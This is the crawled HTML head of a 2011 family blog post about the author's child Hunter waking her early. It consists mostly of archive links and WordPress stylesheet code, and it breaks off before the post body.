

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2011/10/mum-mum/
body_size: 11951
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>MUM.. MUM&#8230; &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="&nbsp; Hunter in the morning.. looking for me 😛 httpv://www.youtube.com/watch?v=jr_jTy-qXA8 &nbsp; He may drive me crazy by waking me up at 7:30AM in the mornings.. but how can I resist his lil face and voice?? RELATED POSTSFighting felinesTHE START OF THE WEEKEND&#8230;ALICE&#8217;S PIG OUTUNIVERSAL STUDIOS SINGAPORE &#8211; Easter breakfast and epic egg hunt Let’s Chat!" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1768757366' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>MUM.. MUM&#8230; &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; MUM.. MUM&#8230; Comments Feed" href="https://beverlys.net/2011/10/mum-mum/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
